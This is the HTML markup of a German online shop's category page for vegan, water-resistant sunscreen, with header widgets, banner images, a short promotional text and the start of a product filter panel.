                                                <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.85,23.15l-6.97-6.97c1.45-1.61,2.33-3.74,2.33-6.07,0-5.02-4.09-9.11-9.11-9.11S1,5.09,1,10.11s4.09,9.11,9.11,9.11c2.33,0,4.45-.89,6.07-2.33l6.97,6.97c.1.1.23.15.35.15s.26-.05.35-.15c.2-.2.2-.51,0-.71ZM2,10.11C2,5.64,5.64,2,10.11,2s8.11,3.64,8.11,8.11c0,2.23-.91,4.26-2.37,5.73,0,0,0,0,0,0s0,0,0,0c-1.47,1.47-3.49,2.37-5.73,2.37-4.47,0-8.11-3.64-8.11-8.11Z"/></svg>
                                        </button>
                                    </div>
                            </div>
                        
                                                                                    <div class="col-auto">
                                    <div class="header-wishlist">
                                        <a class="btn header-wishlist-btn header-actions-btn"
                                           href="/wishlist"
                                           title="Wunschliste"
                                           aria-label="Wunschliste">
                                                
            <span class="header-wishlist-icon">
            <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m12.5,23c-.46,0-.91-.21-1.21-.56L2.23,11.75s-.07-.1-.09-.15c-1.01-1.43-1.36-3.16-.99-4.87.51-2.3,2.37-4.15,4.63-4.61h0c1.84-.37,3.7.11,5.11,1.32.71.61,1.25,1.36,1.62,2.2.36-.84.91-1.59,1.62-2.2,1.41-1.21,3.27-1.69,5.11-1.32,2.26.46,4.12,2.31,4.63,4.61.38,1.72.03,3.44-.99,4.88-.02.05-.05.1-.08.14l-9.06,10.68c-.3.36-.75.56-1.21.56ZM3.07,11.18l8.97,10.57c.23.27.69.27.92,0l8.97-10.57s.03-.06.05-.08c.9-1.21,1.21-2.67.89-4.12-.42-1.91-1.96-3.44-3.84-3.82-1.55-.31-3.11.09-4.28,1.1-1.11.96-1.75,2.35-1.75,3.83,0,.29-.22.52-.5.52s-.5-.23-.5-.52c0-1.47-.64-2.87-1.75-3.83-1.17-1.01-2.73-1.41-4.28-1.1-1.88.38-3.42,1.91-3.84,3.82-.32,1.45,0,2.92.9,4.12.02.03.04.06.05.09Z"/></svg>
        </span>
    
    
    
    <span class="badge bg-primary header-wishlist-badge"
          id="wishlist-basket"
          data-wishlist-storage="true"
          data-wishlist-storage-options="{&quot;listPath&quot;:&quot;\/wishlist\/list&quot;,&quot;mergePath&quot;:&quot;\/wishlist\/merge&quot;,&quot;pageletPath&quot;:&quot;\/wishlist\/merge\/pagelet&quot;}"
          data-wishlist-widget="true"
          data-wishlist-widget-options="{&quot;showCounter&quot;:true}"
    ></span>
                                        </a>
                                    </div>
                                </div>
                                                    
                                                    <div class="col-auto">
                                <div class="account-menu-widget">
                                        <div class="dropdown">
                    <button class="btn account-menu-btn header-actions-btn"
                    type="button"
                    id="accountWidget"
                    data-offcanvas-account-menu="true"
                    data-toggle="dropdown"
                    aria-haspopup="true"
                    aria-expanded="false"
                    aria-label="Dein Konto"
                    title="Dein Konto">
                    <span class="icon icon-account">
                        <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.52,24H1.48c-.14,0-.27-.06-.36-.16-.09-.1-.13-.24-.11-.38l.15-1.05c.55-3.87,3.88-6.78,7.75-6.78h7.2c3.87,0,7.2,2.92,7.75,6.78l.15,1.05c.02.14-.02.28-.11.38-.09.1-.22.17-.36.17Zm-21.49-.96h20.94l-.07-.5c-.48-3.4-3.4-5.96-6.8-5.96h-7.2c-3.4,0-6.32,2.56-6.8,5.96l-.07.5Z"/><path class="b" d="m11.98,13.62c-2.36,0-5.08-2.63-5.08-4.34v-2.98c0-3.17,1.91-5.3,4.75-5.3h.66c2.84,0,4.75,2.13,4.75,5.3v2.98c0,1.51-2.69,4.34-5.08,4.34Zm-.33-11.66c-2.31,0-3.79,1.7-3.79,4.34v2.98c0,1.04,2.11,3.38,4.12,3.38s4.12-2.54,4.12-3.38v-2.98c0-2.64-1.49-4.34-3.79-4.34h-.66Z"/></svg>
                </span>
            </button>
            </div>
    <div class="dropdown-menu dropdown-menu-right account-menu-dropdown js-account-menu-dropdown"
        aria-labelledby="accountWidget">
    

        
                <div class="offcanvas-header">
                    </div>
    
            <div class="offcanvas-body">
                <div class="account-menu">
                                                <div class="dropdown-header account-menu-header">
                    Dein Konto
                </div>
                    
    
                                    <div class="account-menu-login">
                                            <a href="/account/login"
                           title="Anmelden"
                           class="btn btn-primary account-menu-login-button">
                            Anmelden
                        </a>
                    
                                            <div class="account-menu-register">
                            oder
                            <a href="/account/login"
                               title="Registrieren">
                                registrieren
                            </a>
                        </div>
                                    </div>
                    
                </div>
        </div>
    
            <div class="offcanvas-header">
                    </div>
        </div>
                                </div>
                            </div>
                        
                                                    <div class="col-auto">
                                <div class="language-menu d-none d-md-block">
                                                    
            <div class="top-bar-nav-item top-bar-language">
                            <form method="post"
                      action="/checkout/language"
                      class="language-form"
                      data-form-add-dynamic-redirect="true">
                                                                                            
                        <div class="languages-menu dropdown">
                            <button class="btn dropdown-toggle top-bar-nav-btn px-2 mt-1"
                                    type="button"
                                    id="languagesDropdown-top-bar"
                                    data-bs-toggle="dropdown"
                                    aria-haspopup="true"
                                    aria-expanded="false"
                                    aria-label="Sprache ändern (Deutsch ist die aktuelle Sprache)">
                                <?xml version="1.0" encoding="UTF-8"?>
<svg id="transport" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: #181716;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1ZM22.26,8.54s0,0-.01,0h0s0,0,0,0ZM21.93,7.81c-.15.05-.32.12-.53.21-.47.18-1.11.44-1.85.68-.04.01-.06.02-.07.02-.07-.09-.15-.39-.22-.61-.18-.61-.42-1.45-1.14-2.17-1.05-1.05-1.81-1.93-1.71-3.22,2.41.96,4.37,2.79,5.53,5.09ZM8.55,2.73s-.02.04-.03.05l-.03-.03s.04-.01.05-.02ZM7.86,3.05c.22.22.58.39,1.1.61.91.39,2.16.93,2.64,1.89-.04.25-1.07.75-1.62,1.01-.79.38-1.61.78-2.13,1.29-.74.74-2.88,1.47-4.86.13,1.02-2.14,2.74-3.88,4.86-4.93ZM1.96,12.5c0-1.28.24-2.49.66-3.62.91.58,1.86.83,2.74.83,1.34,0,2.53-.54,3.17-1.18.4-.4,1.14-.76,1.87-1.1,1.01-.49,1.89-.91,2.11-1.56.09-.25.07-.52-.06-.76-.62-1.25-2.12-1.89-3.11-2.32-.14-.06-.28-.12-.42-.18,1.12-.41,2.32-.64,3.58-.64,1.04,0,2.04.16,2.99.44-.26,1.98.95,3.21,1.95,4.21.54.55.74,1.22.9,1.76.15.52.28.98.69,1.19.13.07.27.1.42.1.12,0,.25-.02.39-.07.77-.25,1.43-.51,1.91-.7.2-.08.41-.16.57-.22.45,1.15.7,2.38.72,3.68-.02,0-.02,0-.04-.01-2.57-.7-5.09-1.24-6.16-.42-.33.25-.5.61-.5,1.04,0,.25-.18.51-.38.81-.35.5-.82,1.19-.56,2.19.29,1.13,1.24,1.66,2,2.09.4.23.86.48.86.67,0,.35-.26.77-.49,1.15-.31.51-.64,1.03-.39,1.54.06.12.14.22.24.3-1.51.84-3.25,1.33-5.11,1.33-5.81,0-10.54-4.73-10.54-10.54ZM18.58,21.1c-.23-.04-.32-.08-.34-.08.02-.12.2-.43.33-.64.28-.46.64-1.03.63-1.66,0-.75-.69-1.13-1.35-1.5-.67-.37-1.36-.76-1.54-1.49-.14-.55.07-.89.42-1.4.26-.38.55-.8.55-1.35,0-.16.06-.23.13-.28.56-.43,2.35-.23,5.33.58.1.03.18.05.26.07-.26,3.2-1.94,5.99-4.42,7.75Z"/>
  <path class="cls-1" d="M10.12,11.22c-1.43-.1-3.41.24-4.25,1.49-.9,1.33-.26,2.39.64,3.85l.31.5c.36.59.59,1.25.81,1.88.54,1.54,1.09,3.14,3.44,3.14.29,0,.44-.15.51-.24.21-.28.12-.59,0-1.03-.19-.69-.55-1.98-.05-3.88.27-1,.81-1.42,1.28-1.79.6-.47,1.29-1,.6-2.38-.43-.86-1.66-1.44-3.28-1.55ZM12.22,14.39c-.54.42-1.27.98-1.62,2.3-.58,2.15-.17,3.61.05,4.39,0,0,0,.02,0,.03-1.26-.14-1.61-.98-2.13-2.47-.23-.65-.48-1.39-.89-2.07l-.31-.51c-.93-1.51-1.19-2.02-.66-2.81.45-.67,1.61-1.09,2.96-1.09.14,0,.29,0,.43.01,1.22.08,2.22.49,2.49,1.02.34.68.24.76-.33,1.19Z"/>
</svg>
                            </button>

                                                            <ul class="top-bar-list dropdown-menu dropdown-menu-end"
                                    aria-label="Verfügbare Sprachen">
                                                                            
                                        <li class="top-bar-list-item active">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2 active" type="submit" name="languageId" id="top-bar-2fbb5fe2e29a4d70aa5854ce7ce3e20b" value="2fbb5fe2e29a4d70aa5854ce7ce3e20b">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-de language-de"></span>
                                                    Deutsch
                                                </button>

                                                                                                                                    </li>
                                                                            
                                        <li class="top-bar-list-item">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2" type="submit" name="languageId" id="top-bar-018ebcf1813571b187792002c55c52d1" value="018ebcf1813571b187792002c55c52d1">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-gb language-en"></span>
                                                    English
                                                </button>

                                                                                                                                    </li>
                                                                    </ul>
                                                    </div>
                    
                                    </form>
                    </div>
                                    </div>
                            </div>
                        
                                                    <div class="col-auto">
                                <div
                                    class="header-cart"
                                    data-off-canvas-cart="true"
                                >
                                    <a class="btn header-cart-btn header-actions-btn"
                                       href="/checkout/cart"
                                       data-cart-widget="true"
                                       title="Warenkorb"
                                       aria-label="Warenkorb">
                                            <span class="header-cart-icon">
        <span class="icon icon-cart">
           <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m22.55,21.31l-1.62-14.12c-.03-.25-.24-.44-.5-.44h-3.23v-.93c0-2.65-2.11-4.8-4.7-4.8s-4.7,2.16-4.7,4.8v.93h-3.23c-.25,0-.47.19-.5.44l-1.62,14.12c-.08.69.14,1.39.6,1.9.45.5,1.08.79,1.75.79h15.4c.67,0,1.3-.29,1.75-.79.46-.52.68-1.21.6-1.9ZM8.8,5.8c0-2.1,1.66-3.8,3.7-3.8s3.7,1.71,3.7,3.8v.93h-7.4v-.93Zm12.4,16.74c-.26.29-.62.46-1,.46H4.8c-.39,0-.74-.16-1-.45-.27-.3-.4-.71-.35-1.12l1.57-13.68h2.79v1.41c0,.28.22.5.5.5s.5-.22.5-.5v-1.41h7.4v1.41c0,.28.22.5.5.5s.5-.22.5-.5v-1.41h2.79l1.57,13.68c.05.41-.08.82-.35,1.12Z"/></svg>
        </span>
    </span>
    <span class="visually-hidden">Warenkorb</span>
        <span id="cart" data-cart-amount="" class="header-cart-total" data-elbglobals="cartValue:">
        0,00 €*
    </span>
    
                                    </a>
                                </div>
                            </div>
                                            </div>
                </div>
                    </div>
                    </div>
                    </header>
    
    
                        <div class="d-none js-navigation-offcanvas-initial-content">
                                    

        
                <div class="offcanvas-header">
                    </div>
    
            <div class="offcanvas-body">
                        <nav class="nav navigation-offcanvas-actions">
                                
            <div class="top-bar-nav-item top-bar-language">
                            <form method="post"
                      action="/checkout/language"
                      class="language-form"
                      data-form-add-dynamic-redirect="true">
                                                                                            
                        <div class="languages-menu dropdown">
                            <button class="btn dropdown-toggle top-bar-nav-btn px-2 mt-1"
                                    type="button"
                                    id="languagesDropdown-offcanvas"
                                    data-bs-toggle="dropdown"
                                    aria-haspopup="true"
                                    aria-expanded="false"
                                    aria-label="Sprache ändern (Deutsch ist die aktuelle Sprache)">
                                <?xml version="1.0" encoding="UTF-8"?>
<svg id="transport" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: #181716;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1ZM22.26,8.54s0,0-.01,0h0s0,0,0,0ZM21.93,7.81c-.15.05-.32.12-.53.21-.47.18-1.11.44-1.85.68-.04.01-.06.02-.07.02-.07-.09-.15-.39-.22-.61-.18-.61-.42-1.45-1.14-2.17-1.05-1.05-1.81-1.93-1.71-3.22,2.41.96,4.37,2.79,5.53,5.09ZM8.55,2.73s-.02.04-.03.05l-.03-.03s.04-.01.05-.02ZM7.86,3.05c.22.22.58.39,1.1.61.91.39,2.16.93,2.64,1.89-.04.25-1.07.75-1.62,1.01-.79.38-1.61.78-2.13,1.29-.74.74-2.88,1.47-4.86.13,1.02-2.14,2.74-3.88,4.86-4.93ZM1.96,12.5c0-1.28.24-2.49.66-3.62.91.58,1.86.83,2.74.83,1.34,0,2.53-.54,3.17-1.18.4-.4,1.14-.76,1.87-1.1,1.01-.49,1.89-.91,2.11-1.56.09-.25.07-.52-.06-.76-.62-1.25-2.12-1.89-3.11-2.32-.14-.06-.28-.12-.42-.18,1.12-.41,2.32-.64,3.58-.64,1.04,0,2.04.16,2.99.44-.26,1.98.95,3.21,1.95,4.21.54.55.74,1.22.9,1.76.15.52.28.98.69,1.19.13.07.27.1.42.1.12,0,.25-.02.39-.07.77-.25,1.43-.51,1.91-.7.2-.08.41-.16.57-.22.45,1.15.7,2.38.72,3.68-.02,0-.02,0-.04-.01-2.57-.7-5.09-1.24-6.16-.42-.33.25-.5.61-.5,1.04,0,.25-.18.51-.38.81-.35.5-.82,1.19-.56,2.19.29,1.13,1.24,1.66,2,2.09.4.23.86.48.86.67,0,.35-.26.77-.49,1.15-.31.51-.64,1.03-.39,1.54.06.12.14.22.24.3-1.51.84-3.25,1.33-5.11,1.33-5.81,0-10.54-4.73-10.54-10.54ZM18.58,21.1c-.23-.04-.32-.08-.34-.08.02-.12.2-.43.33-.64.28-.46.64-1.03.63-1.66,0-.75-.69-1.13-1.35-1.5-.67-.37-1.36-.76-1.54-1.49-.14-.55.07-.89.42-1.4.26-.38.55-.8.55-1.35,0-.16.06-.23.13-.28.56-.43,2.35-.23,5.33.58.1.03.18.05.26.07-.26,3.2-1.94,5.99-4.42,7.75Z"/>
  <path class="cls-1" d="M10.12,11.22c-1.43-.1-3.41.24-4.25,1.49-.9,1.33-.26,2.39.64,3.85l.31.5c.36.59.59,1.25.81,1.88.54,1.54,1.09,3.14,3.44,3.14.29,0,.44-.15.51-.24.21-.28.12-.59,0-1.03-.19-.69-.55-1.98-.05-3.88.27-1,.81-1.42,1.28-1.79.6-.47,1.29-1,.6-2.38-.43-.86-1.66-1.44-3.28-1.55ZM12.22,14.39c-.54.42-1.27.98-1.62,2.3-.58,2.15-.17,3.61.05,4.39,0,0,0,.02,0,.03-1.26-.14-1.61-.98-2.13-2.47-.23-.65-.48-1.39-.89-2.07l-.31-.51c-.93-1.51-1.19-2.02-.66-2.81.45-.67,1.61-1.09,2.96-1.09.14,0,.29,0,.43.01,1.22.08,2.22.49,2.49,1.02.34.68.24.76-.33,1.19Z"/>
</svg>
                            </button>

                                                            <ul class="top-bar-list dropdown-menu dropdown-menu-end"
                                    aria-label="Verfügbare Sprachen">
                                                                            
                                        <li class="top-bar-list-item active">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2 active" type="submit" name="languageId" id="offcanvas-2fbb5fe2e29a4d70aa5854ce7ce3e20b" value="2fbb5fe2e29a4d70aa5854ce7ce3e20b">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-de language-de"></span>
                                                    Deutsch
                                                </button>

                                                                                                                                    </li>
                                                                            
                                        <li class="top-bar-list-item">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2" type="submit" name="languageId" id="offcanvas-018ebcf1813571b187792002c55c52d1" value="018ebcf1813571b187792002c55c52d1">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-gb language-en"></span>
                                                    English
                                                </button>

                                                                                                                                    </li>
                                                                    </ul>
                                                    </div>
                    
                                            <input name="redirectParameters[offcanvas]" type="hidden" value="menu">
                                    </form>
                    </div>
                
                                
                        </nav>
    
                <div class="navigation-offcanvas-container"></div>
            </div>
    
            <div class="offcanvas-header">
                    </div>
                                </div>
            
        
                                        


                
                    <main class="content-main" id="content-main">
                                    <div class="flashbags container">
                                            </div>
                
                 <template data-off-canvas-menu></template>
    <div class="container-main">   
    
                                    <div class="cms-breadcrumb container">
                    
                                        
                                                                    
                                                </div>
            
                                                                            <div class="cms-page standard-listing">
                                            
        <div class="cms-sections">
                                            
            
            
            
                                        
                                    
                                <div class="cms-section  pos-0 cms-section-default"
                     style="">

                                <section class="cms-section-default boxed">
                                    
                
    
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block  pos-0 cms-block-moorl-twig position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="">
                                    <div class="cms-block-container-row row cms-row ">
                            
<div class="col-12" data-cms-element-id="01963d3a547f70099ac9efee71941ba2">
                                    
                    <script type="text/javascript">$(function () {
  if (window.innerWidth > 1920) {
    $('img.cms-image').removeAttr('srcset')
    //console.log('srcset entfernt: Viewport > 1920px')
  } else {
    //console.log('mit srcset: Viewport <= 1920px')
  }
})</script>
                </div>
                    </div>
                            </div>
            </div>
                        </section>
                </div>
            

                                                
            
            
            
                                        
                                    
                                <div class="cms-section  pos-1 cms-section-default"
                     style="">

                                <section class="cms-section-default full-width">
                                    
                
    
    
    
    
    
            
    
                
                                
    
    
    <div class="cms-block hidden-mobile  pos-0 cms-block-image-cover position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="">
                                    <div class="cms-block-container-row row cms-row ">
                                
    <div class="col-12" data-cms-element-id="0191c145720a7f2ba0d589b8e6ca7a73">
                            
    <div class="cms-element-image justify-content-start">
                                                
                                                                                                            <div class="w-100 cms-image-container is-cover"
                                 style="min-height: 400px;">
                                                                    
                                                                                                                
                                                                                                                
                                    
                    
                        
                        
    
    
    
        
                                        
            
                                                                            
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/c8/4e/ea/1730793855/sonnenpflege-summer24-d.webp?ts=1749137589"                             srcset="https://jlcdn.cstatic.com/thumbnail/c8/4e/ea/1730793855/sonnenpflege-summer24-d_1920x1920.webp?ts=1730793880 1920w, https://jlcdn.cstatic.com/thumbnail/c8/4e/ea/1730793855/sonnenpflege-summer24-d_800x800.webp?ts=1730793880 800w, https://jlcdn.cstatic.com/thumbnail/c8/4e/ea/1730793855/sonnenpflege-summer24-d_400x400.webp?ts=1730793880 400w"                                 sizes="(min-width: 1200px) 100vw, (min-width: 992px) 1199px, (min-width: 768px) 991px, (min-width: 576px) 767px, (min-width: 0px) 575px, 100vw"
                                         class="cms-image" alt="Sensitive Sonnencreme LSF 50+ für das Gesicht wird in einer femininen Hand gehalten. Im Hintergrund ist klares Meerwasser zu sehen." title="Sonnenschutz mit LSF 50+ für das Gesicht" data-object-fit="cover" loading="lazy"        />
                                                                </div>
                                                            
                                                    </div>
            </div>
                    </div>
                            </div>
            </div>
                                                
                
    
    
    
    
    
            
    
                
                                            
    
    
    <div class="cms-block hidden-desktop hidden-tablet  pos-1 cms-block-image-cover position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="">
                                    <div class="cms-block-container-row row cms-row ">
                                
    <div class="col-12" data-cms-element-id="0192d25f24b275b8ac0c5dcb619ddc3a">
                            
    <div class="cms-element-image justify-content-start">
                                                
                                                                                                            <div class="w-100 cms-image-container is-cover"
                                 style="min-height: 340px;">
                                                                    
                                                                                                                
                                                                                                                
                                    
                    
                        
                        
    
    
    
        
                                        
            
                                                                            
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/a1/48/a5/1730793860/sonnenpflege-summer24-m.webp?ts=1749137593"                             srcset="https://jlcdn.cstatic.com/thumbnail/a1/48/a5/1730793860/sonnenpflege-summer24-m_1920x1920.webp?ts=1730793880 1920w, https://jlcdn.cstatic.com/thumbnail/a1/48/a5/1730793860/sonnenpflege-summer24-m_800x800.webp?ts=1730793880 800w, https://jlcdn.cstatic.com/thumbnail/a1/48/a5/1730793860/sonnenpflege-summer24-m_400x400.webp?ts=1730793880 400w"                                 sizes="(min-width: 1200px) 100vw, (min-width: 992px) 1199px, (min-width: 768px) 991px, (min-width: 576px) 767px, (min-width: 0px) 575px, 100vw"
                                         class="cms-image" alt="Sensitive Sonnencreme LSF 50+ für das Gesicht wird in einer femininen Hand gehalten. Im Hintergrund ist klares Meerwasser zu sehen." title="Sonnenschutz mit LSF 50+ für das Gesicht" data-object-fit="cover" loading="lazy"        />
                                                                </div>
                                                            
                                                    </div>
            </div>
                    </div>
                            </div>
            </div>
                                                
                
                
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block cms-block-text-teaser rounded offwhite pos-2 cms-block-moorl-twig position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="padding: 20px 20px 20px 20px;">
                                    <div class="cms-block-container-row row cms-row ">
                            
<div class="col-12" data-cms-element-id="0194ff044613714aa4c30037be0908ce">
                                    <div>
    <h2 style="text-align: center;">Sommer - Sonne - Sonnenschutz Spray: Finde den perfekten Sonnenbegleiter für Deine Haut!</h2>
    <div class="read-more">
        <p style="text-align: center;">Sonnige Aussichten für Deine Haut: Mit unserer veganen Sonnenpflege schützt Du Dich effektiv vor schädlicher Sonneneinstrahlung und kannst Dich von Sonnenbrand-Sorgen verabschieden. Dabei kommen die Rezepturen unseres Sonnenschutzes ohne Octocrylen aus, sind wasserfest und konform mit dem Hawaii Riffgesetz. Also Sonnenschutz drauf und Urlaubsfeeling an!</p>
        <p class="rdm-btn py-2 mb-0"><span class="rdm-btn--txt p-x-1">mehr lesen</span></p>
    </div>
</div>
                </div>
                    </div>
                            </div>
            </div>
                        </section>
                </div>
            

                                                
            
            
            
                                        
                                    
                                <div class="cms-section  pos-2 cms-section-default"
                     style="">

                                <section class="cms-section-default boxed">
                                    
                
                
    
    
    
    
            
    
                
                                                        
    
    
    <div class="cms-block hidden-desktop hidden-tablet hidden-mobile  pos-0 cms-block-sidebar-filter position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="padding: 20px 20px 0px 20px;">
                                    <div class="cms-block-container-row row cms-row ">
                                
    <div class="col-12" data-cms-element-id="0191c142d96e7184a8c1a0e152b60061">
                                                                
            <div class="cms-element-sidebar-filter">
                            <button
                    class="btn btn-outline-primary filter-panel-wrapper-toggle"
                    type="button"
                    data-off-canvas-filter="true"
                    aria-haspopup="true"
                    aria-expanded="false"
                >
                                            <span class="icon icon-sliders-horizontal icon-sm" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20"><defs><g id="icons-default-sliders-horizontal"><g id="Productlistig" transform="translate(-156 -444)"><g id="Components-Forms-Button-large-secondary-normal" transform="translate(28 432)"><g id="Group" transform="translate(128 12)"><g id="icons-default-sliders-horizontal-down" transform="rotate(90 10 10)"><path d="M3.3333 0a.8333.8333 0 0 1 .8334.8333l.0002 3.4757c.9709.3433 1.6664 1.2693 1.6664 2.3577 0 1.0884-.6955 2.0143-1.6664 2.3576l-.0002 10.1424a.8333.8333 0 0 1-1.6667 0L2.4997 9.0243C1.529 8.681.8333 7.7551.8333 6.6667S1.529 4.6523 2.4997 4.309L2.5.8333A.8333.8333 0 0 1 3.3333 0zM10 0a.8333.8333 0 0 1 .8333.8333l.0013 10.976c.9703.3436 1.6654 1.2693 1.6654 2.3574 0 1.088-.695 2.0137-1.6654 2.3573l-.0013 2.6427a.8333.8333 0 1 1-1.6666 0l-.0003-2.6424C8.1955 16.181 7.5 15.2551 7.5 14.1667s.6955-2.0144 1.6664-2.3577L9.1667.8333A.8333.8333 0 0 1 10 0zm6.6667 0A.8333.8333 0 0 1 17.5.8333v3.3334a.839.839 0 0 1-.0116.1392c.977.3387 1.6783 1.2678 1.6783 2.3608 0 1.0884-.6956 2.0143-1.6664 2.3576L17.5 19.1667a.8333.8333 0 1 1-1.6667 0l-.0002-10.1424c-.9709-.3433-1.6664-1.2692-1.6664-2.3576 0-1.093.7013-2.022 1.6784-2.362a.7927.7927 0 0 1-.0118-.138V.8333A.8333.8333 0 0 1 16.6667 0zM10 13.3333A.8333.8333 0 1 0 10 15a.8333.8333 0 0 0 0-1.6667zm-6.6667-7.5a.8333.8333 0 1 0 0 1.6667.8333.8333 0 0 0 0-1.6667zm13.3334 0a.8333.8333 0 1 0 0 1.6667.8333.8333 0 0 0 0-1.6667z" id="Shape" /></g></g></g></g></g></defs><use xlink:href="#icons-default-sliders-horizontal" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    
                    Produkte filtern
                </button>
            
                            <div
                    id="filter-panel-wrapper"
                    class="filter-panel-wrapper"
                    data-off-canvas-filter-content="true"
                >
                                <div class="filter-panel-offcanvas-header">
            <h2 data-id="off-canvas-headline" class="filter-panel-offcanvas-only filter-panel-offcanvas-title">
                Produkte filtern
            </h2>

            <button type="button" class="btn-close filter-panel-offcanvas-only filter-panel-offcanvas-close js-offcanvas-close" aria-label="Filter schließen">
            </button>
        </div>
    
                <div class="filter-panel" aria-label="Produkte filtern">
                            <div class="filter-panel-items-container" role="list">
                                                                                                                                                        
                                                                                
                                                    
                                                    
                                                            
    
    
    
    


    


    <div class="filter-range filter-panel-item dropdown"
         role="listitem"
         data-filter-range="true"
         data-filter-range-options="{&quot;name&quot;:&quot;price&quot;,&quot;minKey&quot;:&quot;min-price&quot;,&quot;maxKey&quot;:&quot;max-price&quot;,&quot;lowerBound&quot;:0,&quot;unit&quot;:&quot;\u20ac&quot;,&quot;snippets&quot;:{&quot;filterRangeActiveMinLabel&quot;:&quot;Preis ab&quot;,&quot;filterRangeActiveMaxLabel&quot;:&quot;Preis bis&quot;,&quot;filterRangeErrorMessage&quot;:&quot;Der Mindestwert darf nicht h\u00f6her sein als der H\u00f6chstwert.&quot;,&quot;filterRangeLowerBoundErrorMessage&quot;:&quot;Der Mindest- und H\u00f6chstwert muss gr\u00f6\u00dfer oder gleich 0 sein.&quot;}}">
                    <button class="filter-panel-item-toggle btn"
                    aria-expanded="false"
                                        aria-label="Filtern nach Preis"
                                                            data-bs-toggle="dropdown"
                    data-boundary="viewport"
                    data-bs-offset="0,8"
                    aria-haspopup="true"
                    >
                                    Preis
                
                                    <span class="icon icon-arrow-medium-down icon-xs icon-filter-panel-item-toggle" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-medium-down" d="M4.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l4 4c.3905.3905 1.0237.3905 1.4142 0l4-4c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 9.5858l-3.2929-3.293z" /></defs><use xlink:href="#icons-solid-arrow-medium-down" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                            </button>
        
                    <div class="filter-range-dropdown filter-panel-item-dropdown dropdown-menu"
                 id="filter-price-891746917">
                                    <div class="filter-range-container">
                                                    <label class="filter-range-min">
                                                                    Minimal
                                
                                                                    <input class="form-control min-input"
                                           type="number"
                                           name="min-price"
                                           min="0"
                                           max="44.9900">
                                
                                                                   <span class="filter-range-unit">
                                            €
                                    </span>
                                                            </label>
                        
                                                    <div class="filter-range-divider">
                                &ndash;
                            </div>
                        
                                                    <label class="filter-range-max">
                                                                    Maximal
                                
                                                                    <input class="form-control max-input"
                                           type="number"
                                           name="max-price"
                                           min="0"
                                           max="44.9900">
                                
                                                                    <span class="filter-range-unit">
                                        €
                                    </span>
                                                            </label>
                                            </div>
                            </div>
            </div>
                                                    
                                                    
                                                            


    <div class="filter-multi-select filter-multi-select-rating filter-panel-item dropdown"
         role="listitem"
         data-filter-rating-select="true"
